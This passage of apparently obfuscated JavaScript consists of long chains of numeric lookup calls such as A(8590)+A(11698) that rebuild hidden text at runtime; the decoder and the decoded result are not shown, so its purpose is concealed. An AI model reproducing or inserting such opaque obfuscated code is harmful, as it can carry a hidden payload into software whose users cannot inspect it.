08)+A(8590)+A(11698)+A(20646)+A(15625)+A(2860)+A(2295)+A(12639)+A(11387)+A(2920)+A(14759)+A(11352)+A(6558)+A(15115)+A(16183)+A(12601)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(19338)+A(14310)+A(16020)+A(11470)+A(18615)+A(7876)+A(9996)+A(1551))+(A(13796)+A(19780)+A(14061)+A(5521)+A(12027)+A(8597)+A(14895)+A(10817)+A(12157)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(12645)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(14668)+A(3440)+A(20093)+A(18081)+A(18909)+A(8314)+A(20465)+A(13073)+A(8429)+A(2732)+A(3169)+A(4023)+A(4732)+A(4036)+A(19261)+A(15294)+A(10783)+A(16612)+A(13679)+A(4560)+A(9297)+A(5205)+A(15780)+A(14352)+A(11033)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(19178)+A(14503)+A(13541)+A(18329)+A(1450)+A(1523)+A(1318)+A(3515)+A(4123)+A(8682)+A(17239)+A(17425)+A(344)+A(793)+A(12613)+A(11503)+A(1874)+A(14180)+A(9222)+A(18817)+A(4383)+A(3422)+A(14372)+A(5732)+A(14723)+A(11018)+A(14135))+(A(11912)+A(18113)+A(7101)+A(16862)+A(11817)+A(11269)+A(9158)+A(4976)+A(16639)+A(8994)+A(17063)+A(9817)+A(5476)+A(7984)+A(4401)+A(9939)+A(5741)+A(1904)+A(19770)+A(7289)+A(9042)+A(6573)+A(6999)+A(16675)+A(1350)+A(12873)+A(14697)+A(6869)+A(6481)+A(3316)+A(19989)+A(6105)+A(18391)+A(8403)+A(12614)+A(4333)+A(17782)+A(5974)+A(1179)+A(4688)+A(2390)+A(1685)+A(8343)+A(14008)+A(15128)+A(5482)+A(7582)+A(14654)+A(1089)+A(20033)+A(12925)+A(19190)+A(5772)+A(8790)+A(11744)+A(6833)+A(19411)+A(13674)+A(16432)+A(10028)+A(19575)+A(13292)+A(16974)+A(11380)+A(14262)+A(16462)+A(3096)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(13553)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(4724)+A(590)+A(13039)+A(14044)+A(20390)+A(15138)+A(9710)+A(4956)+A(12009)+A(11490)+A(10495)+A(13412)+A(13274)+A(14801))+(A(9355)+A(10576)+A(4601)+A(18463)+A(15123)+A(4908)+A(8067)+A(4425)+A(7841)+A(5607)+A(7196)+A(4348)+A(17926)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(3424)+A(18814)+A(5379)+A(6663)+A(11704)+A(2357)+A(2485)+A(413)+A(4766)+A(11992)+A(17670)+A(4225)+A(12001)+A(11016)+A(7560)+A(16452)+A(19253)+A(19475)+A(13431)+A(11248)+A(8792)+A(3830)+A(5718)+A(13314)+A(10943)+A(7140)+A(1857)+A(18674)+A(10775)+A(4747)+A(14207)+A(14447)+A(14234)+A(7431)+A(10229)+A(16900)+A(14937)+A(4152)+A(9716)+A(2800)+A(7485)+A(12609)+A(17855)+A(482)+A(16071)+A(15116)+A(5321)+A(13999)+A(18996)+A(12751)+A(10701)+A(13919)+A(1392)+A(13723)+A(4635)+A(1042)+A(17844)+A(5116)+A(10632)+A(1125)+A(8489)+A(14562)+A(7027)+A(11869)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(20010)+A(17761)+A(11901)+A(17333)+A(16687)+A(20349)+A(6873)+A(6925)+A(13495)+A(14813)+A(7316)+A(20015))+(A(12257)+A(16114)+A(1566)+A(8963)+A(8791)+A(6272)+A(12730)+A(2933)+A(893)+A(16403)+A(13619)+A(7033)+A(15192)+A(14867)+A(1222)+A(20035)+A(11307)+A(15144)+A(573)+A(2587)+A(17295)+A(3261)+A(2210)+A(16813)+A(11687)+A(9622)+A(3197)+A(2017)+A(11472)+A(1234)+A(15011)+A(12928)+A(11924)+A(5982)+A(9312)+A(9777)+A(18867)+A(19861)+A(7564)+A(15546)+A(14464)+A(7821)+A(3353)+A(9944)+A(16977)+A(19237)+A(14647)+A(19227)+A(6358)+A(6428)+A(3595)+A(441)+A(11663)+A(13521)+A(10554)+A(1774)+A(8835)+A(17270)+A(4191)+A(18944)+A(6130)+A(17054)+A(1189)+A(6863)+A(20268)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(18500)+A(18507)+A(18121)+A(15986)+A(19854)+A(2502)+A(731)+A(9214)+A(11053)+A(11562)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4432)+A(11584)+A(2382)+A(2979)+A(8956)+A(19137))+(A(14762)+A(15225)+A(10012)+A(14552)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763)+A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(2545)+A(19650)+A(20723)+A(8145)+A(16870)+A(6846)+A(13981)+A(804)+A(5071)+A(9774)+A(10300)+A(2614)+A(18466)+A(7240)+A(10700)+A(13040)+A(19811)+A(15102)+A(1063)+A(5139)+A(11058)+A(9733)+A(5289)+A(4162)+A(12348)+A(9942)+A(2922)+A(9044)+A(17651)+A(8984)+A(9662)+A(12941)+A(9102)+A(3469)+A(7217)+A(2637)+A(12379)+A(8490)+A(7686)+A(2666)+A(5454)+A(17521)+A(2917)+A(9657)+A(11933)+A(3484)+A(6507)+A(17325)+A(8398)+A(17727)+A(7794)+A(7002)+A(4017)+A(14594)+A(17118)+A(14471)+A(6161)+A(5488)+A(19957)+A(1560)+A(15039)+A(17502)+A(3842)+A(2364)+A(10946)+A(16063)+A(15722)+A(10561)+A(13250)+A(12727)+A(4381)+A(9578)+A(14205)+A(16258)+A(8134)+A(19342)+A(5818)+A(8357)+A(1992)+A(10600)+A(12077)+A(11954)+A(15274))+(A(5932)+A(12247)+A(3651)+A(15212)+A(19095)+A(1022)+A(18685)+A(15628)+A(11095)+A(8326)+A(18148)+A(10592)+A(9047)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(11622)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(5539)+A(18369)+A(374)+A(14586)+A(5590)+A(18989)+A(14204)+A(18616)+A(20757)+A(13122)+A(12270)+A(12869)+A(3658)+A(4379)+A(1247)+A(8149)+A(7451)+A(20378)+A(8424)+A(13079)+A(10205)+A(2067)+A(6135)+A(18301)+A(1474)+A(8285)+A(16826)+A(13756)+A(20668)+A(14887)+A(16088)+A(8360)+A(16780)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(1518)+A(3320)+A(4853)+A(9737)+A(10959)+A(15579)+A(20550)+A(3133)+A(9246)+A(13564)+A(7483)+A(13808)+A(7059)+A(480)+A(12105)+A(2608)+A(11574)+A(11724)+A(727)+A(13394)+A(16009))+(A(7613)+A(4913)+A(19560)+A(1462)+A(15914)+A(3446)+A(15651)+A(7106)+A(4576)+A(5816)+A(9911)+A(20512)+A(8732)+A(7503)+A(4118)+A(4506)+A(13232)+A(19717)+A(13628)+A(11570)+A(6098)+A(2857)+A(1519)+A(15417)+A(16376)+A(20024)+A(5501)+A(19115)+A(19374)+A(19679)+A(12538)+A(18860)+A(18094)+A(1488)+A(17659)+A(7512)+A(6401)+A(7527)+A(17007)+A(18567)+A(6640)+A(14462)+A(2388)+A(18736)+A(10808)+A(9060)+A(6411)+A(2099)+A(2709)+A(18492)+A(7144)+A(8046)+A(20714)+A(18215)+A(20169)+A(10489)+A(11397)+A(8379)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(19218)+A(15347)+A(9534)+A(13860)+A(15653)+A(722)+A(4247)+A(18537)+A(6171)+A(17346)+A(20758)+A(7090)+A(17453)+A(12874)+A(5603)+A(7682)+A(3481)+A(8825)+A(4949)+A(3456)+A(20200)+A(800)+A(7346)+A(3695)+A(6724)+A(14425)+A(19107)+A(18485))+(A(14805)+A(16115)+A(16279)+A(10633)+A(11068)+A(5143)+A(18279)+A(12271)+A(20067)+A(4886)+A(8619)+A(19246)+A(20543)+A(18393)+A(13240)+A(10784)+A(3715)+A(6302)+A(1175)+A(7992)+A(17571)+A(4089)+A(10611)+A(5915)+A(16703)+A(1754)+A(9839)+A(12472)+A(20332)+A(17111)+A(1634)+A(3984)+A(14007)+A(1739)+A(5704)+A(13776)+A(3400)+A(13269)+A(1304)+A(8198)+A(13750)+A(9313)+A(11680)+A(20045)+A(5887)+A(10014)+A(3114)+A(19367)+A(8947)+A(14288)+A(3209)+A(19384)+A(5931)+A(5969)+A(17380)+A(10574)+A(14012)+A(19822)+A(13148)+A(8802)+A(16946)+A(17965)+A(14846)+A(10978)+A(18157)+A(5558)+A(19781)+A(8789)+A(20183)+A(12820)+A(12817)+A(384)+A(16978)+A(20315)+A(11320)+A(1255)+A(7057)+A(16717)+A(1693)+A(10233)+A(20039)+A(8335)+A(20700)+A(10320)+A(18264)+A(20649)+A(9497)+A(17199)+A(5585)+A(12496)+A(11150)+A(5699)+A(2490)+A(20171)+A(9824)+A(13533)+A(8722)+A(14677)+A(11086)+A(5411))+(A(19549)+A(6684)+A(9606)+A(6589)+A(9721)+A(9262)+A(17290)+A(18835)+A(6156)+A(4973)+A(16076)+A(13070)+A(15193)+A(2152)+A(5483)+A(3731)+A(11697)+A(13890)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(3853)+A(6821)+A(6741)+A(18149)+A(10796)+A(20597)+A(6026)+A(352)+A(12161)+A(13929)+A(5123)+A(5745)+A(18604)+A(19771)+A(14363)+A(15537)+A(16547)+A(16646)+A(3983)+A(4158)+A(8783)+A(4590)+A(14060)+A(853)+A(5769)+A(5973)+A(1057)+A(8388)+A(8125)+A(14412)+A(9629)+A(14206)+A(15840)+A(16202)+A(4545)+A(18197)+A(2669)+A(13438)+A(20740)+A(11061)+A(4299)+A(6420)+A(7799)+A(4346)+A(13970)+A(17150)+A(19625)+A(17694)+A(14366)+A(16201)+A(1640)+A(17397)+A(7184)+A(13531)+A(20363)+A(11211)+A(17542)+A(1094)+A(17170)+A(15841)+A(14155)+A(9651)+A(11394)+A(4003)+A(460)+A(20373)+A(2574)+A(1725))+(A(16941)+A(5473)+A(4674)+A(19782)+A(10711)+A(3475)+A(3955)+A(7497)+A(1118)+A(15037)+A(4239)+A(16167)+A(16999)+A(5947)+A(2440)+A(18390)+A(6100)+A(13873)+A(2206)+A(16767)+A(6342)+A(14724)+A(779)+A(406)+A(10304)+A(10138)+A(10082)+A(11350)+A(17588)+A(9893)+A(20551)+A(5806)+A(2088)+A(15085)+A(7258)+A(18052)+A(19174)+A(13646)+A(17900)+A(7132)+A(18637)+A(17768)+A(8393)+A(6780)+A(15749)+A(9095)+A(12499)+A(9559)+A(3625)+A(16231)+A(6247)+A(13452)+A(20631)+A(13310)+A(11736)+A(17370)+A(5316)+A(14342)+A(11782)+A(6179)+A(5933)+A(12189)+A(11848)+A(17678)+A(18940)+A(5643)+A(12306)+A(2276)+A(10787)+A(19900)+A(11629)+A(15460)+A(14443)+A(8274)+A(14545)+A(3051)+A(1776)+A(19220)+A(9943)+A(14811)+A(19374)+A(19679)+A(12538)+A(19767)+A(4974)+A(18317)+A(9820)+A(19788)+A(6508)+A(5213)+A(11292)+A(3984)+A(14007)+A(1739)+A(5704)+A(8250)+A(7635)+A(16094)+A(15522)+A(10655))+(A(692)+A(15256)+A(15874)+A(3516)+A(3443)+A(15933)+A(1707)+A(5987)+A(15490)+A(4151)+A(6382)+A(14884)+A(10564)+A(6036)+A(6463)+A(19421)+A(8677)+A(19474)+A(16491)+A(9178)+A(10551)+A(7933)+A(10206)+A(9331)+A(2675)+A(9351)+A(5836)+A(2767)+A(12327)+A(17002)+A(3156)+A(11456)+A(5666)+A(2167)+A(18191)+A(9789)+A(17567)+A(15310)+A(17115)+A(7741)+A(20221)+A(8309)+A(10491)+A(4224)+A(5708)+A(19251)+A(3105)+A(6815)+A(11823)+A(16758)+A(8253)+A(13760)+A(2742)+A(13211)+A(16632)+A(12059)+A(3992)+A(15349)+A(20389)+A(2648)+A(9220)+A(8680)+A(2803)+A(18428)+A(15380)+A(2835)+A(17879)+A(8396)+A(15935)+A(18441)+A(16118)+A(8822)+A(7790)+A(9985)+A(10790)+A(17269)+A(20232)+A(680)+A(6622)+A(16916)+A(19583)+A(19209)+A(11553)+A(12169)+A(20072)+A(20742)+A(16360)+A(16206)+A(13810)+A(15036)+A(9612)+A(11125)+A(20572)+A(3936)+A(4428)+A(1952)+A(14070)+A(4167)+A(15156)+A(7265))+(A(12448)+A(16244)+A(11709)+A(15655)+A(18826)+A(2147)+A(1777)+A(1153)+A(5314)+A(10009)+A(18155)+A(20506)+A(13406)+A(18082)+A(7707)+A(10539)+A(569)+A(10663)+A(8988)+A(3246)+A(18734)+A(12768)+A(17817)+A(5914)+A(18701)+A(4327)+A(10462)+A(3235)+A(15854)+A(1041)+A(6895)+A(5599)+A(14439)+A(15883)+A(14197)+A(8078)+A(18528)+A(992)+A(16766)+A(336)+A(6157)+A(13094)+A(16770)+A(1451)+A(18752)+A(4565)+A(12967)+A(20062)+A(17023)+A(9205)+A(6772)+A(9579)+A(14480)+A(13654)+A(1356)+A(18889)+A(9675)+A(2776)+A(16539)+A(5936)+A(12716)+A(8900)+A(9261)+A(8970)+A(19368)+A(19088)+A(19998)+A(11426)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(3095)+A(2371)+A(16263)+A(4796)+A(834)+A(8093)+A(5467)+A(13604)+A(4969)+A(1931)+A(5222)+A(15918)+A(4207)+A(10518)+A(7059)+A(480)+A(12105)+A(2608)+A(16569)+A(13603)+A(11766)+A(20418)+A(17792)+A(12489)+A(12896)+A(13755)+A(12527))+(A(13852)+A(8605)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17095)+A(2909)+A(7473)+A(16922)+A(14971)+A(7465)+A(4372)+A(18621)+A(10132)+A(9410)+A(17492)+A(12513)+A(3693)+A(6387)+A(17748)+A(12195)+A(11508)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(10983)+A(15559)+A(15909)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17630)+A(20292)+A(9298)+A(17033)+A(16428)+A(12034)+A(6125)+A(3905)+A(13950)+A(1219)+A(6985)+A(12577)+A(9730)+A(11209)+A(8340)+A(15496)+A(18958)+A(12430)+A(6231)+A(3359)+A(15146)+A(18548)+A(6258)+A(9469)+A(7023)+A(6393)+A(8337)+A(610))+(A(2744)+A(15280)+A(20510)+A(19841)+A(14571)+A(3860)+A(6847)+A(7426)+A(5748)+A(10420)+A(9496)+A(4642)+A(15346)+A(12811)+A(3797)+A(10218)+A(15583)+A(12471)+A(6577)+A(14227)+A(19117)+A(18241)+A(9894)+A(5262)+A(8865)+A(17315)+A(11711)+A(4562)+A(3335)+A(12761)+A(7333)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(16621)+A(11540)+A(11225)+A(19511)+A(20770)+A(12855)+A(17608)+A(2427)+A(14691)+A(9647)+A(19361)+A(904)+A(9474)+A(11237)+A(14517)+A(5674)+A(7166)+A(7520)+A(12728)+A(12581)+A(10955)+A(2188)+A(18729)+A(13849)+A(12318)+A(18378)+A(3851)+A(5024)+A(8736)+A(17528)+A(13686)+A(8654)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(11429)+A(5941)+A(3920)+A(13175)+A(3210)+A(10247)+A(7767)+A(14072)+A(13052)+A(20384)+A(19695)+A(8133)+A(4280)+A(13854)+A(8058)+A(11525)+A(11021)+A(1563)+A(20099)+A(5716)+A(16863)+A(9393))+(A(14840)+A(738)+A(18883)+A(11894)+A(16008)+A(8639)+A(13811)+A(14876)+A(4194)+A(16929)+A(9087)+A(2483)+A(6183)+A(5007)+A(17466)+A(7950)+A(19163)+A(18231)+A(461)+A(454)+A(3252)+A(15578)+A(19403)+A(6e3)+A(879)+A(10777)+A(8491)+A(15441)+A(11319)+A(10175)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(15295)+A(844)+A(1395)+A(18587)+A(17379)+A(16299)+A(19182)+A(14107)+A(8349)+A(9382)+A(6841)+A(11945)+A(3633)+A(989)+A(8794)+A(20298)+A(14845)+A(17028)+A(1853)+A(15236)+A(9776)+A(15877)+A(14818)+A(16918)+A(9120)+A(7823)+A(10411)+A(12972)+A(18747)+A(16956)+A(18884)+A(2940)+A(8283)+A(7069)+A(1479)+A(14231)+A(2011)+A(2402)+A(3411)+A(12366)+A(2136)+A(10575)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(889)+A(1652)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15480)+A(8070))+(A(13752)+A(4149)+A(15221)+A(4509)+A(9896)+A(2271)+A(18070)+A(4237)+A(3373)+A(13180)+A(11310)+A(19413)+A(5609)+A(3779)+A(17986)+A(20419)+A(2273)+A(13340)+A(11700)+A(8306)+A(5136)+A(4259)+A(3764)+A(18564)+A(16926)+A(3009)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(15377)+A(7382)+A(14045)+A(3125)+A(15134)+A(6532)+A(4053)+A(12351)+A(10176)+A(9743)+A(4865)+A(17648)+A(9121)+A(18375)+A(4849)+A(8397)+A(8436)+A(19956)+A(11587)+A(822)+A(7222)+A(4518)+A(13608)+A(2517)+A(7137)+A(12703)+A(15981)+A(16221)+A(10416)+A(6689)+A(4966)+A(11026)+A(18573)+A(14716)+A(5128)+A(11857)+A(7864)+A(11179)+A(17520)+A(5003)+A(17144)+A(15475)+A(10566)+A(13170)+A(5824)+A(9768)+A(18351)+A(18724)+A(10517)+A(10470)+A(15429)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(836)+A(14706)+A(19343)+A(17200)+A(5776)+A(9930)+A(11013))+(A(8181)+A(2050)+A(18078)+A(15155)+A(13859)+A(13783)+A(17959)+A(9309)+A(13017)+A(14153)+A(5966)+A(14894)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(20071)+A(11932)+A(11512)+A(8329)+A(13062)+A(14047)+A(16618)+A(14568)+A(10530)+A(14674)+A(1097)+A(6484)+A(5896)+A(18029)+A(6330)+A(4322)+A(3174)+A(2590)+A(12127)+A(11611)+A(18445)+A(6528)+A(17301)+A(3965)+A(7037)+A(3383)+A(14481)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(7004)+A(6743)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169)+A(642)+A(10144)+A(10988)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(6315)+A(14349)+A(3913)+A(7757)+A(20681)+A(8765)+A(1775)+A(3790)+A(8795)+A(18979)+A(7838)+A(15217)+A(9458)+A(4124)+A(3140)+A(3751)+A(12344)+A(15438)+A(11107)+A(15897)+A(8279))+(A(19945)+A(12137)+A(4723)+A(9795)+A(3165)+A(8454)+A(20038)+A(16885)+A(17787)+A(1581)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(9233)+A(16419)+A(19714)+A(12080)+A(1190)+A(12458)+A(910)+A(19565)+A(5395)+A(1986)+A(6937)+A(8263)+A(2401)+A(6452)+A(19667)+A(10960)+A(4665)+A(10673)+A(14536)+A(769)+A(8103)+A(5847)+A(6406)+A(7470)+A(17019)+A(18154)+A(5744)+A(9228)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(7381)+A(626)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15715)+A(2375)+A(5761)+A(9978)+A(9213)+A(10977)+A(9484)+A(20683)+A(12140)+A(6791)+A(12420)+A(1648)+A(1839)+A(11009)+A(9974)+A(14929)+A(3118)+A(16768)+A(16625)+A(4777)+A(16456)+A(1334)+A(17178)+A(18147)+A(1160)+A(12660)+A(5064)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084))+(A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(10926)+A(4845)+A(19217)+A(9888)+A(2983)+A(1875)+A(5112)+A(13096)+A(2538)+A(13395)+A(12548)+A(11200)+A(2740)+A(12546)+A(17561)+A(5302)+A(5541)+A(11751)+A(6245)+A(7511)+A(8026)+A(15325)+A(5237)+A(3624)+A(8742)+A(10604)+A(1197)+A(5267)+A(17866)+A(14685)+A(12426)+A(3384)+A(20113)+A(7537)+A(12246)+A(1759)+A(963)+A(6850)+A(18237)+A(12717)+A(7629)+A(11520)+A(6109)+A(20215)+A(19654)+A(13512)+A(14186)+A(3993)+A(19425)+A(9712)+A(10712)+A(16302)+A(14663)+A(1703)+A(19140)+A(20276)+A(18550)+A(7358)+A(13669)+A(11241)+A(4720)+A(18920)+A(15950)+A(5035)+A(8446)+A(19278)+A(18472)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(12700)+A(13339)+A(16014)+A(18119)+A(4323)+A(15618)+A(18363)+A(5373)+A(1968)+A(3178)+A(18168)+A(19130)+A(19459)+A(12225)+A(1539)+A(347))+(A(12800)+A(9977)+A(3307)+A(20180)+A(13421)+A(12110)+A(16032)+A(4366)+A(7361)+A(9063)+A(9004)+A(15714)+A(1079)+A(19711)+A(8205)+A(12444)+A(1659)+A(18327)+A(3791)+A(423)+A(612)+A(7122)+A(13447)+A(7814)+A(8872)+A(14475)+A(3518)+A(13644)+A(12008)+A(17899)+A(10334)+A(11043)+A(15850)+A(4116)+A(20685)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080)+A(1576)+A(20278)+A(4359)+A(10728)+A(19543)+A(10245)+A(11359)+A(667)+A(1331)+A(17625)+A(2652)+A(15566)+A(2968)+A(18831)+A(15998)+A(17034)+A(13613)+A(7693)+A(20717)+A(1812)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(17058)+A(11140)+A(13489)+A(467)+A(4352)+A(11513)+A(15673)+A(1232)+A(9811)+A(7147)+A(18546)+A(17119)+A(1699)+A(16682)+A(12520)+A(15383)+A(13117)+A(5121)+A(17641))+(A(15334)+A(14911)+A(19500)+A(9229)+A(10911)+A(20306)+A(10842)+A(3329)+A(12815)+A(6107)+A(15830)+A(4319)+A(968)+A(17691)+A(743)+A(9304)+A(1822)+A(10034)+A(3915)+A(8130)+A(794)+A(11997)+A(8537)+A(16707)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(16443)+A(15769)+A(4668)+A(13156)+A(1465)+A(14620)+A(16728)+A(10459)+A(8389)+A(17189)+A(4012)+A(8090)+A(17233)+A(3875)+A(19387)+A(7163)+A(19109)+A(11006)+A(5176)+A(734)+A(6361)+A(9856)+A(2747)+A(15467)+A(3563)+A(1204)+A(10246)+A(8673)+A(2103)+A(10454)+A(897)+A(3208)+A(20474)+A(4380)+A(16747)+A(13880)+A(12377)+A(8830)+A(589)+A(13397)+A(8413)+A(2856)+A(9738)+A(10814)+A(16748)+A(563)+A(9413)+A(5334)+A(4954)+A(15871)+A(4265)+A(16886)+A(4805)+A(18595)+A(1613)+A(12273)+A(13364)+A(2571)+A(4554)+A(5681)+A(10635)+A(17515)+A(17821)+A(19559)+A(17493)+A(4478)+A(9591)+A(1479)+A(14231)+A(2011))+(A(2402)+A(3411)+A(15580)+A(16801)+A(16429)+A(19490)+A(19221)+A(5387)+A(12612)+A(1889)+A(4406)+A(6778)+A(18427)+A(20369)+A(10235)+A(16328)+A(6585)+A(7433)+A(19406)+A(10490)+A(16002)+A(18570)+A(4266)+A(18590)+A(12624)+A(5048)+A(20716)+A(15020)+A(8926)+A(8362)+A(13305)+A(15249)+A(9790)+A(2471)+A(7543)+A(2521)+A(8777)+A(16275)+A(18975)+A(16072)+A(6384)+A(17645)+A(4288)+A(13653)+A(11461)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(16667)+A(13456)+A(11987)+A(14097)+A(17551)+A(13657)+A(3267)+A(13820)+A(12352)+A(17044)+A(14247)+A(17461)+A(7372)+A(14722)+A(4822)+A(6649)+A(8001)+A(17320)+A(19544)+A(6397)+A(13015)+A(10284)+A(18646)+A(17489)+A(17624)+A(5486)+A(19917)+A(2374)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080))+(A(1576)+A(15703)+A(19225)+A(6748)+A(18367)+A(15979)+A(7461)+A(4201)+A(5549)+A(9473)+A(15611)+A(11028)+A(16493)+A(5208)+A(3074)+A(5047)+A(10890)+A(3127)+A(11417)+A(2456)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(16199)+A(5935)+A(5273)+A(16110)+A(6224)+A(15565)+A(5404)+A(14874)+A(9700)+A(9453)+A(9993)+A(7769)+A(17350)+A(6437)+A(5343)+A(2721)+A(4768)+A(11124)+A(17989)+A(16001)+A(11464)+A(9326)+A(17754)+A(20514)+A(4638)+A(7671)+A(3059)+A(7488)+A(18054)+A(2466)+A(19914)+A(15492)+A(12672)+A(788)+A(7435)+A(17496)+A(13346)+A(6409)+A(2323)+A(15e3)+A(8740)+A(19548)+A(10029)+A(14331)+A(4457)+A(7916)+A(19481)+A(9107)+A(18308)+A(5286)+A(13598)+A(15227)+A(20379)+A(2104)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(8197)+A(19243)+A(17438)+A(2150)+A(3989)+A(18449)+A(16234)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169))+(A(11379)+A(15049)+A(13425)+A(20393)+A(5760)+A(16899)+A(469)+A(1797)+A(17663)+A(9133)+A(6958)+A(890)+A(15990)+A(1507)+A(16834)+A(15931)+A(6878)+A(2228)+A(6547)+A(3815)+A(2686)+A(13561)+A(3348)+A(10251)+A(10942)+A(6927)+A(6673)+A(4245)+A(16926)+A(11493)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(679)+A(14191)+A(4813)+A(12616)+A(13324)+A(1386)+A(20555)+A(19176)+A(17890)+A(17227)+A(11542)+A(10956)+A(8711)+A(12722)+A(14810)+A(20140)+A(17247)+A(3134)+A(2530)+A(19624)+A(3968)+A(18345)+A(2717)+A(4150)+A(14623)+A(10215)+A(11079)+A(7457)+A(1423)+A(14259)+A(6894)+A(15712)+A(12630)+A(5517)+A(4250)+A(11489)+A(20677)+A(12294)+A(20077)+A(19964)+A(8748)+A(18225)+A(6783)+A(17457)+A(2016)+A(7849)+A(6403)+A(2996)+A(10387)+A(4202)+A(10096)+A(9560)+A(8161)+A(6435)+A(9522)+A(8734)+A(8488)+A(10640)+A(3498))+(A(10183)+A(14486)+A(13065)+A(10442)+A(16522)+A(20412)+A(15186)+A(8913)+A(1985)+A(6994)+A(17262)+A(19499)+A(6138)+A(11855)+A(14141)+A(9436)+A(17841)+A(3812)+A(567)+A(9887)+A(3050)+A(12123)+A(1158)+A(13696)+A(7547)+A(15373)+A(8596)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(16679)+A(9711)+A(13430)+A(2698)+A(4989)+A(17913)+A(637)+A(19215)+A(16514)+A(9916)+A(6671)+A(17083)+A(6263)+A(19177)+A(16794)+A(6412)+A(15194)+A(1229)+A(16853)+A(4624)+A(1821)+A(12201)+A(5930)+A(6269)+A(7051)+A(3726)+A(15596)+A(19777)+A(7842)+A(2777)+A(5979)+A(2493)+A(15007)+A(16589)+A(17102)+A(19240)+A(1858)+A(19947)+A(3458)+A(6823)+A(2799)+A(3097)+A(5804)+A(5751)